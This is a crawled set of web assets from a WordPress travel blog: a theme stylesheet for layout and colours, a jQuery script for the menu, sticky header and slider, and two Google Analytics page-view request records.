.slicknav_menu { display: none;  float: left; background: #78C2C4; z-index: 9999;}
.slicknav_menu ul li a { color: #FFF; }
.slicknav_menu ul li a:hover a,
.slicknav_menu ul li a:hover,
.slicknav_menu ul li ul li a:hover,
.slicknav_nav .slicknav_row:hover { background: #78C2C4; color: #78FFFF !important; border-radius: 0; }
.slicknav_menu .slicknav_btn { display: block; float: left; background: #78C2C4; /*border: 1px solid #fff;*/ }
.slicknav_menu .slicknav_icon-bar { background: #fff; }

.head-logo { display: none; text-align: center; padding: 15px 0 0px 0; }
.head-logo img { max-width: 100%; height: auto; }
.head-logo .logo h1 a {
    color: #78C2C4;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    font-size: 36px;
}

 #TopSlider { 
width:800px;
margin:0px auto;
}

#btn_s{
    width:300px;
    margin-left:auto;
    margin-right:auto;
}


.search-form label { position: relative; }
.search-form input[type="search"] { width: 280px; }
.search-form input[type="image"] {
  left: 260px;
  position: absolute;
  top: 3px;
}
/**HOME**/
.home_slider {
  margin: 0 0 50px;
  position: relative;
}
.home_slider .slides { list-style: none;  }
.home_slider .slides li { height: 330px; position: relative; overflow: hidden; width: 480px; display: none; }
.home_slider .slides li a:not(.home_slide_bg) {
  background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
  bottom: 0;
  box-sizing: border-box;
  color: #ffffff;
  padding: 10px 15px;
  position: absolute;
  width: 100%;
}
.home_slider .slides li a:hover { /*text-decoration: underline;*/ }
.home_slider .slides li a.home_slide_bg { width: 100%; height: 100%; position: absolute; background: rgba(0, 0, 0, 0) none no-repeat scroll center center / cover ; transition:all 0.3s ease-in-out; }
.home_slider .slides li a.home_slide_bg:hover {  }
.home_slider .slides iframe { width: 100%; height: 100%; }
.home_slider .flex-direction-nav .flex-prev { background: url(images/prev.png) no-repeat; left: 0; }
.home_slider .flex-direction-nav .flex-next { background: url(images/next.png) no-repeat; right: 0; }
.home_slider .flex-direction-nav a { width: 45px; height: 71px; text-indent: 999px; opacity: 1; }
.home_slider .flex-direction-nav a:before { display: none; }
.home_posts .grid_post { width: 365px; margin: 0 0 60px; }
.home_posts .grid_post h3 a:hover { /*text-decoration: underline;*/ }
.home_posts .grid_post .grid_post_img { overflow: hidden; }
.home_posts .grid_post img { transition:all 0.3s ease-in-out; }
.home_posts .grid_post img:hover { }
.grid_post > iframe {
  width: 100%; height: 215px;
}
.content .container { overflow: hidden; }
/**BLOG**/
/*.post_content .blog_post_box { padding: 0 0 20px; 
	margin: 0 0 20px; text-align: center; border-bottom: 1px dotted #0abab5; }*/

.post_content .blog_post_box { 

   background: #78C2C4;
   margin: 5px 7px 20px 5px;
   padding: 5px;
   text-align: center;
   -webkit-border-radius:5px; 
   -moz-border-radius:5px; 
   border-radius:5px;}

.post_content .blog_post_box.sticky { background: #78C2C4;
	padding: 5px 0; }
.post_content .blog_post_box .blog_box_featured_image { margin: 5px; overflow: hidden; }
.post_content .blog_post_box .blog_box_featured_image img {  display: block; }
.blog_box_featured_image > a { display: table; margin: 0 auto; }
.post_content .blog_post_box .blog_box_featured_image img:hover {  }
.blog_box_featured_image iframe, .post_box iframe {
  /*height: 435px;*/
  width: 100%;
}


.post_content .blog_post_box .blog_posts_box_title h2 { margin: 10px; font-size: 22px; font-family: medium-content-serif-font,Georgia,Cambria,"Times New Roman",Times,serif; font-weight: 600;   line-height: 120%; letter-spacing: 1px; }

.post_content .blog_post_box .blog_posts_box_title h2 a{ color:#FFF;}
.post_content .blog_post_box .blog_posts_box_title h2 a:hover { color: #78FFFF;  }

 
/*
.post_content .blog_post_box h3 a{ color:#78C2C4;}
.post_content .blog_post_box h3 a:hover { color: #78FFFF; }*/


/*.post_content .blog_post_box h3 a:hover { color: #78C2C4; text-decoration: underline; }*/



.post_content .blog_post_box .blog_post_date { font-size: 15px; color: #EEE; margin: 0 0 5px; /*font-weight: lighter*/ }

.post_content .blog_post_box .blog_post_content { display: block; text-align: center; margin: 0 0 10px; padding: 0 10px;  }


.post_content .blog_post_box .blog_post_content p { font-size: 14px; color: #EEE; font-weight: 400; line-height: 110%; letter-spacing: 1px;}


.post_content .blog_post_box .read-more { 
    border: 2px solid #fff;
    color: #fff;
    padding: 5px 10px;
    display: inline-block;
    text-align: center;
    text-transform: uppercase;
    font-size: 16px;}

.post_content .blog_post_box .read-more a:horver { color: #78FFFF; }

.post_content .post_tags { font-size: 12px; font-style: italic; color: #fff;}
.post_content .post_tags a{ color: #fff;}
.post_box { position: relative; }
/*.post_nav { position: absolute; right: 0; top: 0; }*/
.post_nav { display: none;}/*oldfather add*/
.post_nav .prev_post { float: left; width: auto; margin: 0 10px 0 0;  }
.post_nav .prev_post a { height: 30px; width: 30px; background: url(images/new-prev.png) no-repeat; display: block; }
.post_nav .next_post { float: right; width: auto; }
.post_nav .next_post a { height: 30px; width: 30px; background: url(images/new-next.png) no-repeat; display: block; }
.post_content .archive_title h2 {
  border-left: 20px solid #78C2C4;
  border-right: 20px solid #78C2C4;
  color: #78C2C4;
  display: inline-block;
  margin: 0 0 20px;
  padding: 0 10px;
  text-transform: uppercase;
}
.post-link-pages-area {
  margin: 10px;
}
.post_content .post-link-pages-area > span {
  background: #000000 none repeat scroll 0 0;
  color: #ccc;
  display: inline-block;
  padding: 5px ;
  text-align: center;
  width: 30px;
}
.post_content .post-link-pages-area a  {
  border: 1px solid #000000;
  display: inline-block;
  padding: 4px 0;
  text-align: center;
  width: 30px;
}



.post_content img {
  margin: auto;
}



/**CONTENT**/
.content { overflow: hidden; margin: 0 0 20px; }
article.post_box, .blog_posts { width: 800px; }
.blog_posts_nav { font-size: 18px; font-weight: 400;  letter-spacing: 1px; padding: 5px;}
.blog_posts_nav .prev_posts { float: left; }
.blog_posts_nav .next_posts { float: right; }
.sidebar { width: 350px; float: right; padding: 10px 5px; font-size: 14px;  letter-spacing: 1px; font-weight: 400;  }
.sidebar a { color: #FFF; }
.sidebar a:hover { color: #0abab5; }
.post_content { width: 800px; float: left; color: #000; padding: 10px; word-break: break-all; overflow: hidden; }
.post_content > article { overflow: hidden; }
.post_content a { color: #0654a3; overflow: hidden; }
.post_content a:hover { color: #333; }
.post_content h1 { font-size: 26px; color:#0abab5; font-family: medium-content-serif-font,Georgia,Cambria,"Times New Roman",Times,serif;line-height: 120%; letter-spacing: 1px; margin: 5px; font-weight: 600; max-width: 800px; text-align: center; padding :10px 5px; }
.post_content .blog_post_date{ text-align: center; color: #666; margin:5px; }

.post_content .post_inside h2 { line-height: 1; font-size: 24px; color:#13918d; font-family: medium-content-serif-font,Georgia,Cambria,"Times New Roman",Times,serif; font-weight: 500; line-height: 120%; letter-spacing: 1px; margin: 10px; border: 1px solid #0abab5; background: #ace8e6; padding:5px}


.post_content .post_inside h2::before{content:"【"; color:#13918d;}
.post_content .post_inside h2::after{content:"】"; color:#13918d;}


.post_content h3 { line-height: 1; font-size: 22px; color:#0abab5; font-family: medium-content-serif-font,Georgia,Cambria,"Times New Roman",Times,serif; font-weight: 500; line-height: 120%; letter-spacing: 1px; margin: 5px; }
.post_content h4,
.post_content h5,
.post_content h6 { line-height: 1; font-size: 18px; 
font-weight: 400; margin: 0 0 10px; }
.post_content img { max-width: 100%; height: auto; 
  -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
}
.post_content input[type="text"],
.post_content input[type="email"],
.post_content input[type="password"],
.post_content input[type="search"],
.post_content input[type="phone"] { 
	width: 300px; height: 40px; 
	border: 2px solid #ddd; background: #f5f5f5; 
	box-sizing: border-box; padding: 5px 10px; 
	margin: 0 0 5px; }
.post_content input[type="submit"], 
	button { padding: 10px 15px; background: #000; 
	color: #fff; text-transform: uppercase; 
	border: none; margin: 0 0 5px; cursor: pointer; }
.post_content textarea { background: #f5f5f5; 
	border: 2px solid #ddd; }
.load_more_text {
  display: block;
  text-align: center;
}
.load_more_text a {
  background: #000000 none repeat scroll 0 0;
  color: #ffffff;
  display: inline-block;
  font-weight: 500;
  padding: 10px 15px;
  width: 240px;
}
/**COMMENTS**/
.home_blog_box {  display: none; margin: 30px 0;  
	padding: 30px 0 10px; }
#commentform label { display: block; }
.commentlist {
        color: #ccc;
	background: #f2f2f2 none repeat scroll 0 0;
	padding: 15px;
	list-style: none;
}
.commentlist ol.children { list-style: none; }
.comment.even {
  background: #ffffff none repeat scroll 0 0;
  padding: 10px;
}
.comment.odd {
  background: #eee;
  padding: 10px;
}
#comments .comment-reply-link { background: #000; 
	padding: 5px 10px; font-size: 12px; color: #aaa; 
	display: inline-block; }
input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"],
input[type="phone"],
select { width: 300px; 
  height: 40px; border: 1px solid #000; 
  background: #fff; box-sizing: border-box; 
  padding: 5px 10px; margin: 0 0 5px; }
input[type="submit"], button { padding: 5px 10px; 
  background: #000; color: #fff; text-transform: uppercase; 
  border: none; margin: 0 0 5px; cursor: pointer; }
/**WIDGETS**/
.widget_box:not(.footer_box) { margin: 0 0 25px; }
.widget_box:not(.footer_box) h3 {
  background: #78C2C4 none repeat scroll 0 0;
  color: #FFF;
  padding: 12px 0;
  text-align: center;
  text-transform: uppercase;
  margin: 0 0 15px;
  font-size: 18px;
  -webkit-border-radius:5px; 
  -moz-border-radius:5px; 
  border-radius:5px;
}
.widget_box:not(.footer_box) h3 a {
  color: #666;
}
.widget_box:not(.footer_box) h3 a:hover {
  color: #78C2C4;
}
.widget_box ul {
  color: #666;
  text-align: center;
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.widget_box ul.children { padding-left: 20px; margin: 10px 0 0; }
.widget_box ul li {
  color: #666;
  text-align: center;
  border-bottom: 1px dotted #dddddd;
  margin: 0 0 10px;
}
.widget_box ul.children li:last-child { border-bottom: none; }
.widget_box ul li a { color: #666; font-size: 15px; margin: 0 0 10px; display: inline-block; }
.widget_box ul li a:hover { /*text-decoration: underline;*/ color: #78C2C4;}
.foot-col .widget_box ul li a { color: #444; }
.foot-col .widget_box ul li a:hover { color: #78FFFF; }
.widget_box .search-form input[type="search"],
.widget_box select { width: 100%; }
.widget_box .search-form input[type="image"] {
  left: auto;
  right: 10px;
}
.widget_box ul ul {
  padding-left: 15px;
}
.widget_box ul ul li:last-child {
  border-bottom: none;
}
.tagcloud a {
  border: 1px solid #eee;
  color: #333;
  font-size: 14px !important;
  padding: 10px 15px;
  display: inline-block;
  margin: 2px 0;
}
.tagcloud a:hover {
  background: #000000 none repeat scroll 0 0;
  color: #666;
}
.widget_calendar table {
  margin: 0 auto;
}
.widget_calendar table {
    border-collapse: collapse;
}
.widget_calendar table, .widget_calendar th, .widget_calendar td {
  border: 1px solid #000000;
  padding: 2px;
  text-align: center;
}
td#next a, td#prev a {
  color: #000;
}
.widget_box.widget_rss ul li > a {
  display: block;
  font-weight: 400;
  margin: 0;
}

/**FOOTER**/
footer#foot {
  background: #78C2C4;
  color: #fff;
  position: relative;
}
.main-foot {
  padding: 10px 0;
}

.foot-col { box-sizing: border-box; float: left; padding: 0 10px; width: 33%; }
.foot-col:first-child { padding: 0 5px; }
.foot-col:last-child { padding: 0 5px; }
.fotter_box { margin: 0 0 10px; color: #fff;  }

.footer_box h3 { text-transform: uppercase; text-align: center; }
.footer_box p,
.footer_box a { color: #ffffff; }
.footer_box a:hover { color: #78FFFF; }
.footer_box .tagcloud a:hover { background: #ffffff none repeat scroll 0 0; color: #333333; }
.bottom-foot { font-family: medium-content-serif-font,Georgia,Cambria,"Times New Roman",Times,serif; text-align: center; padding: 15px 0; }
.bottom-foot p { margin: 0; color: #fff; }
.bottom-foot p a { color: #fff; }


/**oldfather add**/
#webtitle { float:left; padding-left:7px;  padding-top:2px; padding-right:1px; margin-top:0px; z-index: 9999;}
#webtitle a {font-size:18px;color:#FFF;}
#webtitle a：hover{color:#0049aa;}

#titleword { display: block; float:left;  padding-left:2px; padding-top:7px; }
#titleword a {font-size:20px; color:#c4f7ef;}
#titleword a：hover{color:#0049aa;}



#TopSlider { float:center; display: block; max-width: 1160px; margin:auto; padding:auto; font-size:16px; color:#AAA  }


#footer-fb { margin-bottom:10px;}


#footer-file { float:center; display: block;  width:auto; max-width: 600px;
background:#78C2C4; color:#CCC; padding: 5px; margin:auto;
-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;  }

#footer-file p { color:FFF; }
#footer-file a { color:#78FFFF; }
#footer-file a:hover { color:#FFF; }


/**RESPONSIVE**/
@media only screen and ( max-width: 1050px ){
  .container { width: 1024px; }

  .head-nav { float: right; max-width: 730px; margin-right: 10px; height:40px;}
  .head-nav ul li a { font-size:15px; color: #fff; display: block; font-weight: 400;
  padding: 6px 5px; text-transform: uppercase; letter-spacing: 1.2px;}

  article.post_box, .blog_posts { width: 680px; }
  .post_content { width: 680px; }
  .sidebar { width: 290px; padding-right: 20px;}
  .home_posts .grid_post { width: 305px; }
  .blog_box_featured_image iframe,
  .post_box iframe { height: 358px; }

	.head-socials { display:none;}

}

	
@media only screen and ( max-width: 900px ){

  .container { width: auto; }
  .home_slider .slides li { height: 260px; }
  .archive .content .container, .home .content .container { width: 100%; }
  .head-top { height:47px; padding: 0px; display:block; top:0px; }


 .head-nav { display: none; }
 .slicknav_menu { display:inline; float: left; position: relative; }
 .head-socials { display:inline; float: right; margin-top:12px;}
	
	
	
 .post_content .blog_post_box .blog_posts_box_title h2 { margin: 5px; line-height: 110%; letter-spacing: 1px;}
 .post_content .blog_post_box .blog_posts_box_title h2 a{ color:#FFF; font-size: 18px; line-height: 110%; letter-spacing: 1px;}
	
	
	
  #titleword { display: none; }
  #webtitle { margin-top:8px;}
  #webtitle img{ position: absolute; left: 0; right: 0; margin-left: auto; margin-right: auto;}
  
 #TopSlider { display: none; }
 .TopHotpage { display: none; }
 .sidebar { display: none; }
 .foot-col { float: center; width: 100%; padding: 5px 5px;}


	

 .post_content { max-width: 900px; width: 100%; padding: 5px;}
 .post_content h1 { max-width: 900px; }
	
 .blog_posts { width: auto; }

  article.post_box { width: 100%; }

  .grid_post > iframe { height: 146px; }
  .blog_box_featured_image iframe,
  .post_box iframe { height: 290px; }

  .home_posts .grid_post { width: 340px; }

}

@media only screen and ( max-width: 450px ){

 /*.head-top { width:290px; }*/

 
 p { font-size: 16px;}

	  

 .post_content { width: 97%; word-break: break-all; }
	
 .post_content h1 { font-size: 22px; margin: 5px 0; }
 .post_content h2 { font-size: 20px; }
 .post_content h3 { font-size: 18px; }
	



	
	
 #TopAD-B-M { display: none; }
 #TopAD-S-M { display: block; }




}



@media only screen and ( max-width: 330px ){
 /*.head-top { width:250px; }*/

 .container { width: 310px;  }
 .post_content { width: 290px; }
 .head-socials { display: none; }
	
	
	 .post_content { width: auto; word-break: break-all; }
	
 .post_content h1 { font-size: 22px; margin: 5px 0; }
 .post_content h2 { font-size: 20px; }
 .post_content h3 { font-size: 18px; }
	

 .post_content .blog_post_box .blog_posts_box_title h2 { margin: 5px; line-height: 110%; letter-spacing: 1px;}
 .post_content .blog_post_box .blog_posts_box_title h2 a{ color:#FFF; font-size: 18px; line-height: 110%; letter-spacing: 1px;}

	
	
 #TopAD-B-M { display: none; }
 #TopAD-S-M { display: block; }


}


table#t01 tr:nth-child(even) {
text-align: center;
    background-color: #b6fad4;
}

table#t01 tr:nth-child(odd) {
text-align: center;
   background-color:#add1f7;
}

table#t01 tr:nth-child(1){ 
    
    background-color: #F1F1F1;
}

table#t01 tr:nth-child(2){
text-align: center;
    background-color: #FF0000;
}

table#t02 tr:nth-child(even) {
text-align: center;
    background-color: #919100;
}

table#t02 tr:nth-child(odd) {
text-align: center;
   background-color:#909090;
}

table#t02 tr:nth-child(1){ 
    
    background-color: #F1F1F1;
}

table#t02 tr:nth-child(2){
text-align: center;
    background-color: #FF0000;
}

th{
    text-align: center;  
}


blockquote {
text-align: center; display: block;  width:auto; max-width: 400px;
background:#ace8e6; padding: 10px 5px; margin:auto;
-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
border: 2px solid #13918d;;
}

blockquote p{
color: #13918d;;
}


mytitle {
 display: block;  width:auto; max-width: 400px; font-size: 20px;
 padding: 10px 5px; margin:auto;color:#78C2C4;
-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
border: 2px solid #78C2C4;
}
mytitle p {
color:#78C2C4;
text-align: center;
font-size: 20px;
margin: 0 0.5em;
}

.TopHotpage { text-align:center; }
 
.TopHotpage a {font-size:17px; color:#FFFFFF; font-weight: 400; text-align:center; }

hotpage {
text-align: center; display: block;  width:auto; max-width: 280px; height:auto;
font-weight: 400; background-color:#0abab5;  padding: 5px; margin:auto;
-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
border: 2px solid #0abab5;

}


package {
text-align: center; display: block;  width:auto; max-width: 280px;
color:#FFFFFF; background:#78C2C4; padding: 5px; margin:auto;
border-left : 10px solid #ff9122;
}
package:hover {
background:#ff9122;
}

package2 {
text-align: center; display: block;  width:auto; max-width: 280px; height:auto;
font-weight: 400; color:#FFFFFF; background:#0abab5; padding: 5px; margin:auto;
-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;

}

package2:hover {
background:#ff9122;
}

package3 {
text-align: center; display: block;  width:auto; max-width: 180px; height:28px;
color:#FFFFFF; background:#78C2C4; margin:2px; padding: 5px; border-left : 10px solid #ff9122;
}

package3:hover {
background:#ff9122;
}


markcolor {
    display: inline;
	background: #ffb264 url(https://ikachalife.com/wp-content/uploads/2019/11/mark.png);
    background-size: auto 100%;
}



#CenterImg{
    vertical-align:middle;
}



.target-fix {
    position: relative;
    top: -120px; /*偏移值*/
    display: block;
    height: 0;
    overflow: hidden;
}

.oldfatherblog{
	z-index: 99999;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2132987087&t=pageview&_s=1&dl=https%3A%2F%2Fikachalife.com%2F736&ul=en-us%40posix&dt=%E3%80%90%E9%81%8A%E8%A8%98%E3%80%91%20%E9%85%B7%E8%88%AA%20%E9%AB%98%E9%9B%84-%E5%A4%A7%E9%98%AA%20%E6%B3%A2%E9%9F%B3787%E5%A5%BD%E8%88%92%E9%81%A9%EF%BC%8C20kg%E5%8E%BB50kg%E5%9B%9E~%20%E6%90%AD%E5%BB%89%E8%88%AA%E5%BF%85%E5%B8%B6%E6%97%85%E8%A1%8C%E8%A1%8C%E6%9D%8E%E7%A7%A4!%20%7C%20%E7%94%A8%E5%BF%AB%E9%96%80%E8%A8%98%E9%8C%84%E8%91%97%E7%94%9F%E6%B4%BB&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=2064493605&gjid=359342370&cid=22968668.1763826817&tid=UA-45988649-2&_gid=317911466.1763826833&_r=1&_slc=1&z=1987346335
body_size: -564
content:
2,cG-BJCFL8V25S

--- FILE ---
content_type: application/javascript
request_url: https://ikachalife.com/wp-content/themes/one-blog/js/scripts.js?ver=6.4.7
body_size: 493
content:
jQuery(document).ready(function($){

	$('.head-nav .menu').slicknav({label: '' , prependTo: '.head-fixed'});
	$('.head-nav ul li').hover(function(){
		$('.sub-menu:first, .children:first',this).stop(true,true).slideDown('fast');
	},
	function(){
		$('.sub-menu:first, .children:first',this).stop(true,true).slideUp('fast');
	});
		function head_margin() {
		//$('.head-logo').css('margin-top',$('.head-top').outerHeight());
	}
		$(window).bind('scroll', function () {

		    if ($(window).scrollTop() > 0) {
		        $('.head-fixed').css('position','fixed');
		    } else  {
		        $('.head-fixed').css('position','relative');
		    }
		});
			function window_size() {
		var win = $(window).width();
				return win;
	}
		//head_margin();
		$('.home_slider').imagesLoaded( function() {
			var win = window_size();
		var w = win;

		if (win<=960 && win > 767) {
			w = win / 2;
		}
		else if (win<=767) {
			w = win;
		}
		else if (win>767) {
			w = win / 3;
		}
			  $('.home_slider').flexslider({
	    animation: "slide",
	    animationLoop: true, 
	    itemWidth: w,
	    maxItems: 3,
	    minItems: 1,
	    controlNav: false,
	    move: 1,
	    after: function(){
	    	if (win == 768) {
	    		$('.home_slider').height(300);
	    	};
	    	var slider1 = $('.home_slider').data('flexslider');
			slider1.resize();
	    }
	  });
	});

	$(window).resize(function(){
		//head_margin();
		window_size();
	});
	
})

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2132987087&t=pageview&_s=1&dl=https%3A%2F%2Fikachalife.com%2F736&ul=en-us%40posix&dt=%E3%80%90%E9%81%8A%E8%A8%98%E3%80%91%20%E9%85%B7%E8%88%AA%20%E9%AB%98%E9%9B%84-%E5%A4%A7%E9%98%AA%20%E6%B3%A2%E9%9F%B3787%E5%A5%BD%E8%88%92%E9%81%A9%EF%BC%8C20kg%E5%8E%BB50kg%E5%9B%9E~%20%E6%90%AD%E5%BB%89%E8%88%AA%E5%BF%85%E5%B8%B6%E6%97%85%E8%A1%8C%E8%A1%8C%E6%9D%8E%E7%A7%A4!%20%7C%20%E7%94%A8%E5%BF%AB%E9%96%80%E8%A8%98%E9%8C%84%E8%91%97%E7%94%9F%E6%B4%BB&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=630337533&gjid=317065479&cid=22968668.1763826817&tid=UA-106322328-12&_gid=317911466.1763826833&_r=1&_slc=1&gtm=45He5bi1n81WQ2CMX7za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~115583767~115938465~115938469~116184927~116184929~116217636~116217638~116251935~116251937&z=1577240010
body_size: -830
content:
2,cG-FLHKT9M7WM